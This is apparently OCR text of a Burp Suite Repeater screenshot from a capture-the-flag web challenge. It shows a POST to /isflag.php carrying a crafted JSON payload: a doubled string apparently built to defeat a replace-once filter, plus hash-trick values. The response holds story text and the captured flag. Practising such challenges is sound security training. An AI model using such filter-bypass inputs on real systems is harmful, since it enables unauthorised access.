 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.10 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Knife
Search Settings
1 × 2 × +
Send Cancel < >
Target: http://112.126.73.173:9999 HTTP/1
Request
Pretty Raw Hex Chinese \n
1 POST /isflag.php HTTP/1.1
2 Host: 112.126.73.173:9999
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 124
11
12 nezha=
{"incantation":"I_am_the_sI_am_the_spirit_of_firepirit_of_fire","md5":"Geekchallenge2024_bm
KtL","power":"s155964671a"}
Search
0 highlights
Response
Pretty Raw Hex Render Chinese \n
哪吒站在石碑前，眉头紧锁，封印的光芒闪烁不定。
“这封印到底怎么破？”
石碑上的符文微微颤动，仿佛感应到了他的意志……
解开封印
碑文渐渐显现出文字
明=suoom
李=woolihc
ISCC{早晴枫林红}
Inspector
Notes
Done
1,658 bytes | 1,707 millis
Event log (1) All issues (1)
Memory: 275.0MB